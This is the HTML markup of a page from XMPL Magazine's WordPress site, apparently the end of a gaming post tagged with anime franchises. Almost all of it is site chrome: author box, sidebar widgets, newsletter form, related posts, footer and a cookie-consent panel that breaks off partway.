			<div class="cs-entry__tags"><ul><li><a href="https://xmpl.ca/tag/anime/" rel="tag">Anime</a></li><li><a href="https://xmpl.ca/tag/bandai/" rel="tag">Bandai</a></li><li><a href="https://xmpl.ca/tag/bleach/" rel="tag">Bleach</a></li><li><a href="https://xmpl.ca/tag/city-hunter/" rel="tag">City Hunter</a></li><li><a href="https://xmpl.ca/tag/coming-soon/" rel="tag">Coming Soon</a></li><li><a href="https://xmpl.ca/tag/dragon-ball-z/" rel="tag">Dragon Ball Z</a></li><li><a href="https://xmpl.ca/tag/fist-of-the-north-star/" rel="tag">Fist Of  The North Star</a></li><li><a href="https://xmpl.ca/tag/gaming/" rel="tag">Gaming</a></li><li><a href="https://xmpl.ca/tag/hunter-x-hunter/" rel="tag">Hunter x Hunter</a></li><li><a href="https://xmpl.ca/tag/my-hero-academia/" rel="tag">My Hero Academia</a></li><li><a href="https://xmpl.ca/tag/naruto/" rel="tag">Naruto</a></li><li><a href="https://xmpl.ca/tag/one-piece/" rel="tag">One Piece</a></li><li><a href="https://xmpl.ca/tag/pc/" rel="tag">PC</a></li><li><a href="https://xmpl.ca/tag/platform-fighter/" rel="tag">Platform Fighter</a></li><li><a href="https://xmpl.ca/tag/ps4/" rel="tag">PS4</a></li><li><a href="https://xmpl.ca/tag/rurouni-kenshin/" rel="tag">Rurouni Kenshin</a></li><li><a href="https://xmpl.ca/tag/saint-seiya/" rel="tag">Saint Seiya</a></li><li><a href="https://xmpl.ca/tag/xbox-one/" rel="tag">Xbox one</a></li><li><a href="https://xmpl.ca/tag/yu-yu-hakusho/" rel="tag">Yu Yu Hakusho</a></li><li><a href="https://xmpl.ca/tag/yu-gi-oh/" rel="tag">Yu-Gi-Oh</a></li></ul></div>

<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-photo">
				<img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Author</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-name">
						@sneakerbuddha					</a>

											<div class="cs-entry__author-social">
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-instagram">
							<a href="https://www.instagram.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-instagram"></i>
															</a>
						</div>
								</div>
		</div>
								</div>
									</div>
									<div class="cs-entry__author-description">Buddha szn.</div>
							</div>
		</div>
		</div>


<div id="disqus_thread"></div>
		</div>

		
	</div>

	</div>

		
	
		

</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="fe45a87a72" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Related Posts</span></span></h5>
			<div class="cs-entry__post-wrap">
				

<article class="post-11054 post type-post status-publish format-standard has-post-thumbnail category-culture category-music tag-dj-charlie-b tag-producers tag-toronto cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2023/10/djcharliebbanner-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2023/10/djcharliebbanner-260x195.png 260w, https://xmpl.ca/wp-content/uploads/2023/10/djcharliebbanner-300x225.png 300w, https://xmpl.ca/wp-content/uploads/2023/10/djcharliebbanner-200x150.png 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/culture/dj-charlie-b-celebrates-individuality-in-new-autobiographical-childrens-book-ajays-dreams/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/culture/" rel="category tag">Culture</a></li>
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/culture/dj-charlie-b-celebrates-individuality-in-new-autobiographical-childrens-book-ajays-dreams/">DJ Charlie B Celebrates Individuality In New Autobiographical Children’s Book, “Ajay’s Dreams”</a></h2>
							<div class="cs-entry__excerpt">
					“Creating a children&#8217;s book has always been a dream of mine, so I&#8217;m humbled that it&#8217;s finally become&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div></div>		</div>
	</div>
</article>



<article class="post-126 post type-post status-publish format-standard has-post-thumbnail category-culture tag-legalization tag-marijuana tag-ontario cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/01/cannabisfeatured-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/01/cannabisfeatured-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2018/01/cannabisfeatured-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/01/cannabisfeatured-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/culture/summer-date-in-effect-for-legalization-of-marijuana/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/culture/" rel="category tag">Culture</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/culture/summer-date-in-effect-for-legalization-of-marijuana/">Summer Date in Effect for Legalization of Marijuana</a></h2>
							<div class="cs-entry__excerpt">
					July 1st, 2018. A day that was plucked out of thin air and placed on the calendars of&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/james-calderon/" title="View all posts by JC Green"><span class="cs-by">by</span><span class="cs-author">JC Green</span></a></div></div>		</div>
	</div>
</article>



<article class="post-10717 post type-post status-publish format-standard has-post-thumbnail category-culture tag-chadwick-boseman tag-letitia-wright tag-marvel tag-movie-trailers tag-tems cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2022/07/4491A48A-B2C8-4A69-8668-D4A854A4906D-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2022/07/4491A48A-B2C8-4A69-8668-D4A854A4906D-260x195.jpeg 260w, https://xmpl.ca/wp-content/uploads/2022/07/4491A48A-B2C8-4A69-8668-D4A854A4906D-300x225.jpeg 300w, https://xmpl.ca/wp-content/uploads/2022/07/4491A48A-B2C8-4A69-8668-D4A854A4906D-200x150.jpeg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/culture/watch-now-marvel-studios-black-panther-wakanda-forever-teaser-trailer/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/culture/" rel="category tag">Culture</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/culture/watch-now-marvel-studios-black-panther-wakanda-forever-teaser-trailer/">Watch Now &#8211; Marvel Studios&#8217; &#8220;Black Panther: Wakanda Forever&#8221; Teaser Trailer</a></h2>
							<div class="cs-entry__excerpt">
					Marvel Studios has just unveiled the new teaser trailer for the upcoming long-awaited “Black Panther” sequel. Following the&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div></div>		</div>
	</div>
</article>



<article class="post-417 post type-post status-publish format-standard has-post-thumbnail category-culture tag-marvel tag-movies tag-new-movies tag-spider-man tag-trailers tag-venom-movie cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/04/venomposter-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/04/venomposter-260x195.png 260w, https://xmpl.ca/wp-content/uploads/2018/04/venomposter-300x225.png 300w, https://xmpl.ca/wp-content/uploads/2018/04/venomposter-200x150.png 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/culture/tom-hardy-stars-in-marvels-new-venom-movie/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/culture/" rel="category tag">Culture</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/culture/tom-hardy-stars-in-marvels-new-venom-movie/">Tom Hardy Stars In Marvel&#8217;s New Venom Movie</a></h2>
							<div class="cs-entry__excerpt">
					Published April 25, 2018 Though not much is known about the plot of the new Venom movie, it&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/james-calderon/" title="View all posts by JC Green"><span class="cs-by">by</span><span class="cs-author">JC Green</span></a></div></div>		</div>
	</div>
</article>

			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
